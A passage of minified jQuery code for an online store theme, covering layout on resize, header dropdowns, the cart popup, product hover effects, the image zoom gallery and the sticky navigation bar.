ptwindowWidth2=window.innerWidth||$window.width();$body.length&&$body.addClass("loaded"),$ptFilterOptions.length&&ptFilterLayout(ptwindowWidth2),blocks.ptProductItem.length&&ptProductSmall(ptwindowWidth2),blocks.ptProductDesign02.length&&ptOverflowProduct(),blocks.ptProductMasonry.length&&gridProductMasonr(),blocks.ptBlogMasonry.length&&gridGalleryMasonr(),blocks.ptPortfolioMasonry.length&&(gridPortfolioMasonr(),initPortfolioPopup())});var ptCachedWidth=$window.width();$window.on("resize",function(){var newWidth=$window.width();if(newWidth!==ptCachedWidth){ptCachedWidth=newWidth;var ptwindowWidth2=window.innerWidth||$window.width();$ptFilterOptions.length&&ptFilterLayout(ptwindowWidth2),blocks.ptProductItem.length&&ptProductSmall(),blocks.ptProductDesign02.length&&ptOverflowProduct(),blocks.ptPortfolioContent.length&&is_touch_device()&&ptPortfolioContentMobile(),blocks.ptAirSticky.length&&ptAirSticky(ptwindowWidth2),$ptLeftColumnAside.hasClass("column-open")&&$ptLeftColumnAside.length&&$ptLeftColumnAside.find(".pt-btn-col-close a").trigger("click"),$ptDesctopParentSearch.length&&mobileParentSearch(),$ptcartObj.length&&mobileParentCart(),blocks.ptDotsAbsolute.length&&ptSlickDots()}});var cssFix=function(){var u=navigator.userAgent.toLowerCase(),is=function(t){return u.indexOf(t)!=-1};$html.addClass([!/opera|webtv/i.test(u)&&/msie (\d)/.test(u)?"ie ie"+RegExp.$1:is("firefox/2")?"gecko ff2":is("firefox/3")?"gecko ff3":is("gecko/")?"gecko":is("opera/9")?"opera opera9":/opera (\d)/.test(u)?"opera opera"+RegExp.$1:is("konqueror")?"konqueror":is("applewebkit/")?"webkit safari":is("mozilla/")?"gecko":"",is("x11")||is("linux")?" linux":is("mac")?" mac":is("win")?" win":""].join(""))}();function ptTopPanel(){$ptTopPanel.on("click",function(e){e.preventDefault;var target=e.target;$(".pt-btn-close").is(target)&&$(this).slideUp(200)})}$('a[data-toggle="tab"]').length&&$("body").on("shown.bs.tab",'a[data-toggle="tab"]',function(e){$(".slick-slider").each(function(){$(this).slick("getSlick").refresh()})}),$(".modal").on("shown.bs.modal",function(e){var objSlickSlider=$(this).find(".slick-slider");objSlickSlider.length&&objSlickSlider.each(function(){$(this).slick("getSlick").refresh()})});function ptItemsCategories(){blocks.ptItemsCategories.hover(function(){$(this).toggleClass("active")})}function ptHeaderDropdown(){var dropdownPopup=$(".header-popup-bg");dropdownPopup.length||$body.append('<div class="header-popup-bg"></div>'),$("header").on("click",".js-dropdown",function(e){var ptwindowWidth2=window.innerWidth||$window.width(),$this=$(this),target=e.target,objSearch=$(".pt-search"),objSearchInput=objSearch.find(".pt-search-input");$this.hasClass("pt-search")&&$(".pt-dropdown-toggle").is(target)&&searchPopup();function searchPopup(){return $this.addClass("active"),$body.addClass("pt-open-search"),objSearchInput.focus(),!1}if(objSearch.find(".pt-btn-close").is(target))return objSearchClose(),!1;function objSearchClose(){return $this.removeClass("active"),objSearchInput.blur(),$body.removeClass("pt-open-search"),!1}!$(this).hasClass("pt-search")&&$(".pt-dropdown-toggle").is(target)&&(ptwindowWidth2<=1024?popupObjMobile($this):popupObjDesctop($this));function popupObjMobile(obj){$("header").find(".js-dropdown.active").removeClass("active"),obj.toggleClass("active").find(".pt-dropdown-menu").removeAttr("style"),$body.toggleClass("pt-popup-dropdown"),$("header .pt-dropdown-menu").perfectScrollbar().addClass("perfectScrollbar")}function popupObjDesctop(obj){var $this2=obj,target2=e.target;if($this2.hasClass("active")){$this2.toggleClass("active").find(".pt-dropdown-menu").slideToggle(200),$this2.find(".ps-container").removeAttr("style");return}if($(".pt-desktop-header .pt-dropdown-obj").each(function(){var $this3=$(this);$this3.hasClass("active")&&$this3.removeClass("active").find(".pt-dropdown-menu").css("display","none")}),$(".pt-dropdown-toggle").is(target2)&&toggleDropdown($this2),$this2.hasClass("pt-cart")){$.fn.getRealDimensions=function(outer){var $this3=$(this);if($this3.length==0)return!1;var $clone=$this3.clone().show().css("visibility","hidden").insertAfter($this3),result={width:outer?$clone.outerWidth():$clone.innerWidth(),height:outer?$clone.outerHeight():$clone.innerHeight(),offsetTop:$clone.offset().top,offsetLeft:$clone.offset().left};return $clone.remove(),result};var dimensions=$(".pt-cart-content").first().getRealDimensions().height,viewportHeight=window.innerHeight,cartPopup=dimensions+$("#pt-header").height(),stuckNav=$(".pt-stuck-nav");if(stuckNav.hasClass("stuck"))var insertValue=viewportHeight-stuckNav.height();else var insertValue=viewportHeight-$("#pt-header").height();viewportHeight<=cartPopup&&$("header .pt-dropdown-menu .pt-cart-layout").css({height:insertValue+"px"}).perfectScrollbar().addClass("perfectScrollbar"),$(window).resize(function(e2){var ptCart=$(".pt-cart");ptCart.hasClass("active")&&$(".pt-cart .pt-dropdown-toggle").trigger("click")})}}function toggleDropdown(obj){obj.toggleClass("active").find(".pt-dropdown-menu").slideToggle(200)}$(document).mouseup(function(e2){var ptwindowWidth3=window.innerWidth||$window.width();!$this.is(e2.target)&&$this.has(e2.target).length===0&&$this.each(function(){$this.hasClass("active")&&$this.hasClass("pt-search")&&objSearch.find(".pt-btn-close").trigger("click"),$this.hasClass("active")&&!$this.hasClass("pt-search")&&(ptwindowWidth3<=1024?closeObjPopupMobile():$(".js-dropdown").each(function(){$(this).hasClass("active")&&$(this).removeClass("active").find(".pt-dropdown-menu").css("display","none")}))}),$this.find(".pt-mobile-add .pt-close").is(e2.target)&&closeObjPopupMobile()});function closeObjPopupMobile(){return $(".js-dropdown.active").removeClass("active"),$body.removeClass("pt-popup-dropdown"),$("header .pt-dropdown-menu").removeClass("perfectScrollbar").perfectScrollbar("destroy"),!1}})}function ptBackToTop(){blocks.ptBackToTop.on("click",function(e){return $("html, body").animate({scrollTop:0},500),!1}),$window.scroll(function(){$window.scrollTop()>500?blocks.ptBackToTop.stop((!0).false).addClass("pt-show"):blocks.ptBackToTop.stop((!0).false).removeClass("pt-show")})}function modalAddToCart(){blocks.modalAddToCart.on("click",".btn-close-popup",function(e){return $(this).closest(".modal-content").find(".modal-header .close").trigger("click"),!1})}function ptFooterCollapse(){blocks.ptfooterMobileCollapse.on("click",function(e){e.preventDefault;var ptlayout=$(this).next(),ptwindowWidth2=window.innerWidth||$window.width();$(this).toggleClass("pt-open"),ptlayout.css("display")=="none"&&ptwindowWidth2<=790?ptlayout.animate({height:"show"},300):ptlayout.css("display")=="block"&&ptwindowWidth2<=790&&ptlayout.animate({height:"hide"},300)})}function ptSlickDots(){blocks.ptDotsAbsolute.each(function(){var $this=$(this).find(".slick-dots");if($this.is(":visible")){var upperParent=$this.closest("[class ^= container]");upperParent.length&&upperParent.css({paddingBottom:parseInt($this.height(),10)+parseInt($this.css("marginTop"),10)})}})}function ptProductHover(){$document.on("mouseenter mouseleave","#pt-pageContent .pt-product",function(e){if($(".pt-product-listing").length&&$(".pt-product-listing").hasClass("pt-col-one"))return!1;var $this=$(this),windW=window.innerWidth,objLiftUp01=$this.find(".pt-description"),objLiftUp02=$this.find(".pt-product-inside-hover"),objHeight02=parseInt(objLiftUp02.height())+3,objCountdown=$this.find(".pt-countdown_box"),target=e.target;if($this.hasClass("product-nohover"))return!1;e.type==="mouseenter"&&windW>1024?ptOnHover():e.type==="mouseleave"&&e.relatedTarget&&windW>1024&&ptOffHover();function ptOnHover(e2){return $this.stop().css({height:$this.innerHeight()}).addClass("hovered"),objLiftUp01.stop().animate({top:"-"+objHeight02},200),objLiftUp02.stop().animate({opacity:1},400),objCountdown.stop().animate({bottom:objHeight02},200),!1}function ptOffHover(e2){return $this.stop().removeClass("hovered").removeAttr("style"),objLiftUp01.stop().animate({top:"0"},200,function(){$(this).removeAttr("style")}),objLiftUp02.stop().animate({opacity:0},100,function(){$(this).removeAttr("style")}),objCountdown.stop().animate({bottom:0},200,function(){$(this).removeAttr("style")}),!1}})}function ptProductSmall(){var currentW=parseInt(blocks.ptProductItem.width(),10),objProduct=$(".pt-product, .pt-product-design02");currentW<=210?objProduct.addClass("pt-small"):objProduct.removeClass("pt-small")}(function($2){$2(".js-align-arrow").length&&(placeArrows(),$2(window).resize(placeArrows))})(jQuery);function placeArrows(e){$(".js-align-arrow").each(function(){var _=$(this),h=_.find(".slick-prev").height();setTimeout(function(){var ih=_.find("img").first().height(),_h=h>40?67:38,y=parseInt(ih/2+_h);_.find(".slick-arrow").css("top",y)},700)})}function ptLookbook(ptwindowWidth2){var objPopup=$(".pt-lookbook-popup");objPopup.length||$body.append('<div class="pt-lookbook-popup"><div class="pt-lookbook-container"></div></div>');var events="ontouchstart"in window?"click":"click mouseenter";blocks.ptLookbook.on(events,".pt-hotspot",function(e){var $this=$(this),target=e.target,ptHotspot=$(".pt-hotspot"),ptwindowWidth3=window.innerWidth||$window.width(),ptCenterBtn=$(".pt-btn").innerHeight()/2,ptWidthPopup=$(".pt-hotspot-content").innerWidth();ptwindowWidth3<=789?ptLookbookMobile($this):ptLookbookDesktop($this);function ptLookbookDesktop($this2){if(!$this2.hasClass("active")){var objTop=$this2.offset().top+ptCenterBtn,objLeft=$this2.offset().left,objContent=$this2.find(".pt-hotspot-content").detach(),checkChildren=$(".pt-lookbook-container").children().size();checkChildren>0&&(ptwindowWidth3<=789?closePopupMobile():closePopupDesctop()),popupOpenDesktop(objContent,objTop,objLeft)}}function popupOpenDesktop(objContent,objTop,objLeft){var halfWidth=ptwindowWidth3/2,objLeftFinal=0;halfWidth<objLeft?(objLeftFinal=objLeft-ptWidthPopup-7,popupShowLeft(objLeftFinal)):(objLeftFinal=objLeft+45,popupShowRight(objLeftFinal)),$(".pt-lookbook-popup").find(".pt-lookbook-container").append(objContent),$this.addClass("active").siblings().removeClass("active");function popupShowLeft(objLeftFinal2){$(".pt-lookbook-popup").css({top:objTop,left:objLeftFinal2,display:"block"},300).animate({marginLeft:"26px",opacity:1},300)}function popupShowRight(objLeftFinal2){$(".pt-lookbook-popup").css({top:objTop,left:objLeftFinal2,display:"block"}).animate({marginLeft:"-26px",opacity:1})}}function ptLookbookMobile($this2){var valueTop=$this2.attr("data-top")+"%",valueLeft=$this2.attr("data-left")+"%";$this2.find(".pt-btn").css({top:valueTop,left:valueLeft}),$this2.css({top:"0px",left:"0px",width:"100%",height:"100%"}),$this2.addClass("active").siblings().removeClass("active"),$this2.find(".pt-content-parent").fadeIn(200)}if(ptwindowWidth3<=789){if($(".pt-btn-close").is(e.target))return closePopupMobile(),!1;$(".pt-hotspot").is(e.target)&&closePopupMobile(),$(document).mouseup(function(e2){!$(".pt-lookbook-popup").is(e2.target)&&$(".pt-lookbook-popup").has(e2.target).length===0&&!$(".pt-hotspot").is(e2.target)&&$(".pt-hotspot").has(e2.target).length===0&&closePopupDesctop()})}ptwindowWidth3>789&&$(document).mouseup(function(e2){var ptwindowWidth4=window.innerWidth||$window.width();if($(".pt-btn-close").is(e2.target))return closePopupDesctop(),!1;!$(".pt-lookbook-popup").is(e2.target)&&$(".pt-lookbook-popup").has(e2.target).length===0&&!$(".pt-hotspot").is(e2.target)&&$(".pt-hotspot").has(e2.target).length===0&&closePopupDesctop()});function closePopupDesctop(){var detachContentPopup=$(".pt-lookbook-popup").removeAttr("style").find(".pt-hotspot-content").detach();$(".pt-hotspot.active").removeClass("active").find(".pt-content-parent").append(detachContentPopup)}function closePopupMobile(){if($(".pt-lookbook-container").is(":has(div)")){var checkPopupContent=$(".pt-lookbook-container").find(".pt-hotspot-content").detach();$(".pt-hotspot.active").find(".pt-content-parent").append(checkPopupContent)}$(".pt-lookbook").find(".pt-hotspot.active").each(function(index){var $this2=$(this),valueTop=$this2.attr("data-top")+"%",valueLeft=$this2.attr("data-left")+"%";$this2.removeClass("active").removeAttr("style").css({top:valueTop,left:valueLeft}).find(".pt-btn").removeAttr("style").next().removeAttr("style")})}function checkclosePopupMobile(){$(".pt-hotspot").find(".pt-content-parent").each(function(){var $this2=$(this);if($this2.css("display")=="block"){var $thisParent=$this2.closest(".pt-hotspot"),valueTop=$thisParent.attr("data-top")+"%",valueLeft=$thisParent.attr("data-left")+"%";$this2.removeAttr("style").prev().removeAttr("style"),$thisParent.removeAttr("style").css({top:valueTop,left:valueLeft})}})}$(window).resize(function(e2){var ptwindowWidth4=window.innerWidth||$window.width();ptwindowWidth4<=789?closePopupMobile():(closePopupDesctop(),checkclosePopupMobile())})})}function ptOverflowProduct(){blocks.ptProductDesign02.hover(function(){if($(".pt-product-listing").length&&$(".pt-product-listing").hasClass("pt-col-one"))return!1;if(!(window.innerWidth<1024)){var objImgHeight=$(this).find(".pt-image-box").height(),objScroll=$(this).find(".pt-description"),objScrollHeight=objScroll.height()+25;objImgHeight>objScrollHeight||($(this).addClass("pt-small"),objScroll.height(objImgHeight).perfectScrollbar())}},function(){window.innerWidth<1024||$(this).removeClass("pt-small").find(".pt-description").removeAttr("style").perfectScrollbar("destroy")})}function ptReinitflowProduct(){window.innerWidth<1024||$ptPageContent.find(".pt-product-design02").length==0||$ptPageContent.find(".pt-product-design02").each(function(){$(this).perfectScrollbar("destroy");var objImgHeight=$(this).find(".pt-image-box").height(),objScroll=$(this).find(".pt-description"),objScrollHeight=objScroll.height()+25;objImgHeight>objScrollHeight||($(this).addClass("pt-small"),objScroll.height(objImgHeight).perfectScrollbar())})}function ptPortfolioContentMobile(){blocks.ptPortfolioContent.on("click","figure img",function(){$(this).closest(".pt-portfolio-content").find("figure").removeClass("gallery-click"),$(this).closest("figure").addClass("gallery-click")})}function ptToggleCol(){var $btnClose=$ptLeftColumnAside.find(".pt-btn-col-close a");$(".pt-btn-toggle").on("click",function(e){e.preventDefault();var ptScrollValue=$body.scrollTop()||$html.scrollTop();$ptLeftColumnAside.toggleClass("column-open").perfectScrollbar(),$body.css("top",-ptScrollValue).addClass("no-scroll").append('<div class="modal-filter"></div>');var modalFilter=$(".modal-filter").fadeTo("fast",1);return modalFilter.length&&modalFilter.click(function(){$btnClose.trigger("click")}),!1}),blocks.ptBtnColumnClose.on("click",function(e){e.preventDefault(),$ptLeftColumnAside.removeClass("column-open").perfectScrollbar("destroy");var top=parseInt($body.css("top").replace("px",""),10)*-1;$body.removeAttr("style").removeClass("no-scroll").scrollTop(top),$html.removeAttr("style").scrollTop(top),$(".modal-filter").unbind().remove()})}function ptCollapseBlock(){blocks.ptCollapseBlock.each(function(){var obj=$(this),objOpen=obj.find(".pt-item.active"),objItemTitle=obj.find(".pt-item .pt-collapse-title");objOpen.find(".pt-collapse-content").slideToggle(200),objItemTitle.on("click",function(){$(this).next().slideToggle(200).parent().toggleClass("active")})})}function getInternetExplorerVersion(){var rv=-1;if(navigator.appName==="Microsoft Internet Explorer"){var ua=navigator.userAgent,re=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");re.exec(ua)!=null&&(rv=parseFloat(RegExp.$1))}else if(navigator.appName==="Netscape"){var ua=navigator.userAgent,re=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");re.exec(ua)!=null&&(rv=parseFloat(RegExp.$1))}return rv}function is_touch_device(){return"ontouchstart"in window||"onmsgesturechange"in window}is_touch_device()&&($body.addClass("touch-device"),$html.addClass("touch-device")),/Edge/.test(navigator.userAgent)&&$html.addClass("edge");function ptVideoBlock(){$("body").on("click",".pt-video-block",function(e){e.preventDefault();var myVideo=$(this).find(".movie")[0];myVideo.paused?(myVideo.play(),$(this).addClass("play")):(myVideo.pause(),$(this).removeClass("play"))})}function gridGalleryMasonr(){var $grid=blocks.ptBlogMasonry.find(".pt-blog-init").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout").addClass("pt-show")});var ptFilterNav=blocks.ptBlogMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function gridProductMasonr(){var $grid=blocks.ptProductMasonry.find(".pt-product-init").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout")});var ptFilterNav=blocks.ptProductMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function ptCollapse(){var item=blocks.ptCollapse,itemTitle=item.find(".pt-collapse-title"),itemContent=item.find(".pt-collapse-content");item.each(function(){$(this).hasClass("open")?$(this).find(itemContent).slideDown():$(this).find(itemContent).slideUp()}),itemTitle.on("click",function(e){e.preventDefault();var speed=300,thisParent=$(this).parent(),nextLevel=$(this).next(".pt-collapse-content");thisParent.hasClass("open")?(thisParent.removeClass("open"),nextLevel.slideUp(speed)):(thisParent.addClass("open"),nextLevel.slideDown(speed))})}(function($2){$2.fn.removeClassFirstPart=function(mask){return this.removeClass(function(index,cls){var re=mask.replace(/\*/g,"\\S+");return(cls.match(new RegExp("\\b"+re,"g"))||[]).join(" ")})}})(jQuery);function ptFilterLayout(ptwindowWidth2){if($(".pt-product-listing").hasClass("only-row"))return!1;$ptFilterOptions.hasClass("desctop-no-sidebar")&&!$ptFilterOptions.hasClass("filters-detach-mobile")&&(ptwindowWidth2<=1024?insertMobileCol():insertFilter()),$ptFilterOptions.hasClass("filters-detach-mobile")&&(ptwindowWidth2<=1024?insertMobileCol():insertFilter()),$ptFilterOptions.hasClass("desctop-no-sidebar")||(ptwindowWidth2<=1024?insertMobileCol():insertFilter());function insertMobileCol(){var objFilterOptions=blocks.ptFilterSort.find("> *").detach();blocks.ptFilterDetachOption.find(".filters-row-select").append(objFilterOptions)}function insertFilter(){var objColFilterOptions=blocks.ptFilterDetachOption.find(".filters-row-select > *").detach();blocks.ptFilterSort.append(objColFilterOptions)}blocks.ptProductListing.removeClassFirstPart("pt-col-*");var ptQuantity=$ptFilterOptions.find(".pt-quantity"),ptProductItem=blocks.ptProductListing.find(".pt-col-item:first"),ptProductItemValue=function(){if(ptQuantity.length&&ptProductItem.length){var ptValue=parseInt(ptProductItem.css("flex").replace("0 0","").replace("%",""),10)||parseInt(ptProductItem.css("max-width"),10);return ptValue}}();ptProductItemValue==16?pt\u0421hangeclass(ptQuantity,".pt-col-six"):ptProductItemValue==25?pt\u0421hangeclass(ptQuantity,".pt-col-four"):ptProductItemValue==33?pt\u0421hangeclass(ptQuantity,".pt-col-three"):ptProductItemValue==50?pt\u0421hangeclass(ptQuantity,".pt-col-two"):ptProductItemValue==100&&pt\u0421hangeclass(ptQuantity,".pt-col-one");function pt\u0421hangeclass(ptObj,ptObjvalue){ptwindowWidth2<=1024?ptShowIconMobile(ptObj,ptObjvalue):ptShowIconDesctop(ptObj,ptObjvalue),(ptObj.find(".active").length==0||!ptObj.find(".active").hasClass("pt-show-siblings"))&&ptObj.find(ptObjvalue).addClass("active").siblings().removeClass("active")}function ptShowIconDesctop(ptObj,ptObjvalue){ptObj.find(".pt-show").removeClass("pt-show"),ptObj.find(".pt-show-siblings").removeClass("pt-show-siblings");var $this=ptObj.find(ptObjvalue);$this.addClass("pt-show"),$this.next().addClass("pt-show-siblings"),$this.prev().addClass("pt-show-siblings");var quantitySiblings=$(".pt-quantity .pt-show-siblings").length;if(quantitySiblings===1&&ptObj.find(".pt-show-siblings").prev().addClass("pt-show-siblings"),!$(".pt-product-listing").data("onerow"))return!1;$(".pt-col-one").addClass("pt-show-siblings");var _ca=ptObj.find(".active").data("value");$(".pt-product-listing").addClass(_ca)}function ptShowIconMobile(ptObj,ptObjvalue){ptObj.find(".pt-show").removeClass("pt-show"),ptObj.find(".pt-show-siblings").removeClass("pt-show-siblings");var $this=ptObj.find(ptObjvalue);if($this.addClass("pt-show"),$this.prev().addClass("pt-show-siblings"),$(".pt-product-listing").data("onerow")=="false")return!1;$(".pt-col-one").addClass("pt-show-siblings");var _ca=ptObj.find(".active").data("value");$(".pt-product-listing").addClass(_ca)}$("body").on("click",".pt-filters-options a",function(e){e.preventDefault(),ptQuantity.find("a").removeClass("active");var ptActiveValue=$(this).addClass("active").attr("data-value");$ptPageContent.find(".pt-product-listing").removeClassFirstPart("pt-col-*").addClass(ptActiveValue),ptProductSmall()})}function gridPortfolioMasonr(){var $grid=blocks.ptPortfolioMasonry.find(".pt-portfolio-content").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout").addClass("pt-show")});var ptFilterNav=blocks.ptPortfolioMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function initPortfolioPopup(){var objZoom=$ptPageContent.find(".pt-portfolio-masonry .pt-btn-zomm");objZoom.magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},callbacks:{open:function(){$("body").css("height","unset"),$(".mfp-gallery").append('<button title="Close (Esc)" type="button" class="mfp-close">\xD7</button>')}}})}function ptInputCounter(){blocks.ptInputCounter.find(".minus-btn, .plus-btn").click(function(e){var $input=$(this).parent().find("input"),count=parseInt($input.val(),10)+parseInt(e.currentTarget.className==="plus-btn"?1:-1,10);$input.val(count).change()}),blocks.ptInputCounter.find("input").change(function(){var _=$(this),min=1,val=parseInt(_.val(),10),max=parseInt(_.attr("size"),10);val=Math.min(val,max),val=Math.max(val,min),_.val(val)}).on("keypress",function(e){e.keyCode===13&&e.preventDefault()})}function ptVideoPopup(){blocks.modalVideoProduct.on("show.bs.modal",function(e){var relatedTarget=$(e.relatedTarget),attr=relatedTarget.attr("data-value"),attrPoster=relatedTarget.attr("data-poster"),attrType=relatedTarget.attr("data-type");(attrType==="youtube"||attrType==="vimeo"||attrType===void 0)&&$('<iframe src="'+attr+'" allowfullscreen></iframe>').appendTo($(this).find(".modal-video-content")),attrType==="video"&&$('<div class="pt-video-block"><a href="#" class="link-video"></a><video class="movie" src="'+attr+'" poster="'+attrPoster+'" allowfullscreen></video></div>').appendTo($(this).find(".modal-video-content")),ptVideoBlock()}).on("hidden.bs.modal",function(){$(this).find(".modal-video-content").empty()})}var elevateZoomWidget={scroll_zoom:!0,class_name:".zoom-product",thumb_parent:$("#smallGallery"),scrollslider_parent:$(".slider-scroll-product"),checkNoZoom:function(){return $(this.class_name).parent().parent().hasClass("no-zoom")},init:function(type){var _=this,currentW=window.innerWidth||$(window).width(),zoom_image=$(_.class_name),_thumbs=_.thumb_parent;if(_.initBigGalleryButtons(),_.scrollSlider(),zoom_image.length==0)return!1;if(!_.checkNoZoom()){var attr_scroll=zoom_image.parent().parent().attr("data-scrollzoom");attr_scroll=attr_scroll||_.scroll_zoom,_.scroll_zoom=attr_scroll!="false",currentW>575&&_.configureZoomImage(),_.resize()}if(_thumbs.length==0)return!1;var thumb_type=_thumbs.parent().attr("class").indexOf("-vertical")>-1?"vertical":"horizontal";_[thumb_type](_thumbs),_.setBigImage(_thumbs)},configureZoomImage:function(){var _=this;$(".zoomContainer").remove();var zoom_image=$(this.class_name);zoom_image.each(function(){var _this=$(this),clone=_this.removeData("elevateZoom").clone();_this.after(clone).remove()}),setTimeout(function(){$(_.class_name).elevateZoom({gallery:_.thumb_parent.attr("id"),zoomType:"inner",scrollZoom:!!_.scroll_zoom,cursor:"crosshair",zoomWindowFadeIn:300,zoomWindowFadeOut:300})},100)},resize:function(){var _=this;$(window).resize(function(){var currentW=window.innerWidth||$(window).width();if(currentW<=575)return!1;_.configureZoomImage()})},horizontal:function(_parent){_parent.slick({lazyLoad:"progressive",infinite:!0,dots:!1,arrows:!0,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1}}]})},vertical:function(_parent){_parent.slick({lazyLoad:"progressive",vertical:!0,infinite:!0,slidesToShow:6,slidesToScroll:1,verticalSwiping:!0,arrows:!0,dots:!1,centerPadding:"0px",customPaging:"0px",responsive:[{breakpoint:1239,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:4,slidesToScroll:1}}]})},initBigGalleryButtons:function(){var bigGallery=$(".bigGallery");if(bigGallery.length==0)return!1;$("body").on("mouseenter",".zoomContainer",function(){bigGallery.find("button").addClass("show")}).on("mouseleave",".zoomContainer",function(){bigGallery.find("button").removeClass("show")})},scrollSlider:function(){var _scrollslider_parent=this.scrollslider_parent;if(_scrollslider_parent.length==0)return!1;_scrollslider_parent.on("init",function(event,slick){_scrollslider_parent.css({opacity:1})}),_scrollslider_parent.css({opacity:0}).slick({infinite:!1,vertical:!0,verticalScrolling:!0,dots:!0,arrows:!1,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]}).mousewheel(function(e){e.preventDefault(),e.deltaY<0?$(this).slick("slickNext"):$(this).slick("slickPrev")})},setBigImage:function(_parent){var _=this;_parent.find("a").click(function(e){_.checkNoZoom()&&e.preventDefault();var zoom_image=$(_.class_name),getParam=_.checkNoZoom()?"data-image":"data-zoom-image",setParam=_.checkNoZoom()?"src":"data-zoom-image",big_image=$(this).attr(getParam);if(zoom_image.attr(setParam,big_image),!_.checkNoZoom())return!1;_parent.find(".zoomGalleryActive").removeClass("zoomGalleryActive"),$(this).addClass("zoomGalleryActive")})}};elevateZoomWidget.init();function ptProductSingleBtnZomm(){$body.on("click",".pt-product-single-img .pt-btn-zomm",function(e){var objSmallGallery=$("#smallGallery");objSmallGallery.find("a").each(function(){var dataZoomImg=$(this).attr("data-zoom-image");dataZoomImg.length&&($(this).closest("li").append("<a class='link-magnific-popup' href='#'></a>").find(".link-magnific-popup").attr("href",dataZoomImg),$(this).hasClass("zoomGalleryActive")&&$(this).closest("li").find(".link-magnific-popup").addClass("zoomGalleryActive"))}),objSmallGallery.addClass("pt-magnific-popup").find(".link-magnific-popup").magnificPopup({type:"image",gallery:{enabled:!0,tCounter:'<span class="mfp-counter"></span>'},callbacks:{close:function(){setTimeout(function(){objSmallGallery.removeClass("pt-magnific-popup").find(".link-magnific-popup").remove()},200)}}}),objSmallGallery.find(".link-magnific-popup.zoomGalleryActive").trigger("click")})}function ptAirSticky(ptwindowWidth2){var airStickyObj=blocks.ptAirSticky,tabObj=blocks.ptCollapseBlock.find(".pt-collapse-title");ptwindowWidth2>=1024?airStickyObj.airStickyBlock({debug:!1,stopBlock:".airSticky_stop-block",offsetTop:70}):airStickyObj.hasClass("airSticky_absolute")&&airStickyObj.removeClass("airSticky_absolute"),$document.on("resize scroll",tabObj,function(){airStickyObj.trigger("render.airStickyBlock")}),tabObj.on("click",function(){setTimeout(function(){airStickyObj.trigger("render.airStickyBlock")},170)})}if(window.devicePixelRatio>1)for(var ptImgToReplace=$(".pt-retina"),i=0,l=ptImgToReplace.length;i<l;i++){var src=ptImgToReplace[i].src;src=src.replace(/\.(png|jpg|gif)+$/i,"@2x.$1"),ptImgToReplace[i].src=src}function initStuck(value){if(!$stucknav.hasClass("disabled")){var value=value||!1,ie=getInternetExplorerVersion()!==-1;if(value==="off")return!1;var n=0;$window.scroll(function(){var HeaderTop=$("header").innerHeight();if($window.scrollTop()>HeaderTop){if($stucknav.hasClass("stuck"))return!1;$stucknav.hide(),$stucknav.addClass("stuck"),$("body").trigger("showStuck"),window.innerWidth<1025?$ptStuckParentMenu.append($ptMobileParentMenuChildren.detach()):$ptStuckParentMenu.append($ptDesctopMenu.detach()),$ptStuckParentCart.append($ptcartObj.detach()),$ptStuckParentCompare.append($ptCompareObj.detach()),$ptStuckParentWishlist.append($ptWishlistObj.detach()),$ptStuckParentAccount.append($ptAccountObj.detach()),$ptStuckParentSearch.append($ptSearchObj.detach()),$stucknav.find(".pt-stuck-cart-parent > .pt-cart > .dropdown").hasClass("open")||ie?$stucknav.stop().show():$stucknav.stop().fadeIn(300)}else{if(!$stucknav.hasClass("stuck"))return!1;if($stucknav.hide(),$stucknav.removeClass("stuck"),$("body").trigger("hideStuck"),window.innerWidth<1025)return $ptMobileParentMenu.append($ptMobileParentMenuChildren.detach()),$ptMobileParentCart.append($ptcartObj.detach()),$ptMobileParentSearch.append($ptSearchObj.detach()),!1;$ptDesctopParentMenu.append($ptDesctopMenu.detach()),$ptDesctopParentCart.append($ptcartObj.detach()),$ptDesctopParentCompare.append($ptCompareObj.detach()),$ptDesctopParentWishlist.append($ptWishlistObj.detach()),$ptDesctopParentAccount.append($ptAccountObj.detach()),$ptDesctopParentSearch.append($ptSearchObj.detach())}}),$window.resize(function(){if(!$stucknav.hasClass("stuck"))return!1;window.innerWidth<1025?($ptDesctopParentMenu.append($ptDesctopMenu.detach()),$ptStuckParentMenu.append($ptMobileParentMenuChildren.detach())):($ptMobileParentMenu.append($ptMobileParentMenuChildren.detach()),$ptStuckParentMenu.append($ptDesctopMenu.detach()))})}}function mobileParentSearch(){if(window.innerWidth<1025){if($ptMobileParentSearch.children().lenght||$(".stuck").length)return!1;$ptMobileParentSearch.append($ptSearchObj.detach())}else{if($ptDesctopParentSearch.children().lenght||$(".stuck").length)return!1;$ptDesctopParentSearch.append($ptSearchObj.detach())}}function 